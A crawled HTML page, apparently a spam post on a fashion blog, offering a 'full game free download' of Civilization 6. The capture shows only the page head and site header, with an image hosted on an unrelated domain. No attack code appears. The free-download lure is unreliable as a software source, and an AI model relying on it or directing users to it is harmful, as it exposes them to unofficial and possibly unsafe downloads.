

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/
body_size: 14208
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Civilization 6 PC Version Full Game Free Download - GamerRoof | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Civilization 6 PC Version Full Game Free Download - GamerRoof | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Civilization VI &#8211; Download for PC Free Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-27T02:11:09+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#article","isPartOf":{"@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Civilization 6 PC Version Full Game Free Download &#8211; GamerRoof","datePublished":"2022-12-27T02:11:09+00:00","dateModified":"2022-12-27T02:11:09+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/"},"wordCount":503,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/","url":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/","name":"Civilization 6 PC Version Full Game Free Download - GamerRoof | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-27T02:11:09+00:00","dateModified":"2022-12-27T02:11:09+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/civilization-6-pc-version-full-game-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Civilization 6 PC Version Full Game Free Download &#8211; GamerRoof"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fcivilization-6-pc-version-full-game-free-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fcivilization-6-pc-version-full-game-free-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/882654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=882654' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-882654 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
